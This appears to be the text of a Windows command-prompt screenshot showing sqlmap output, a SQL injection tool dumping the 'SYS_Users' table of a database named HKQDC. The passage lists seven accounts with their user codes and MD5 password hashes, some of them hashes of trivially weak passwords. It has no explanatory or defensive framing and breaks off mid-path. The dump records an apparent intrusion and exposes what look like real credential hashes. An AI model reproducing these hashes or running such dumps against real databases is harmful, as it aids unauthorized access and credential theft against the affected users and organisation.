 命令提示符
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: HKQDC
Table: SYS_Users
[7 entries]
+-----+------+--------+----------------------------------+----------+-----------
+------------+
| ID  | Area | IsFlag | UserPWD                          | UserCode | UserCName
| IsInternal |
+-----+------+--------+----------------------------------+----------+-----------
+------------+
[10:20:11] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
| ???       | NULL       |
| 110 | NULL | 0      | 76615c3ff5783be3ab756a90c08c4b04 | mdq      | ???
| NULL       |
| 111 | NULL | 0      | 202cb962ac59075b964b07152d234b70 | jc       | ??
| NULL       |
| 113 | NULL | 0      | 8b4fadd2c7a6d71508fb225516000b48 | caiwu    | ??
| NULL       |
| 114 | NULL | 0      | cb32e68a44f610dac922804ac5e0886a | yjby     | ??????
| NULL       |
| 116 | NULL | 0      | a2d0c35d43a2d50ef226d90080d197b3 | wxj      | ???
| NULL       |
| 118 | NULL | 0      | 202cb962ac59075b964b07152d234b70 | lyj      | ???
| NULL       |
+-----+------+--------+----------------------------------+----------+-----------
+------------+
[10:20:11] [INFO] table 'HKQDC.dbo.SYS_Users' dumped to CSV file 'C:\Documents a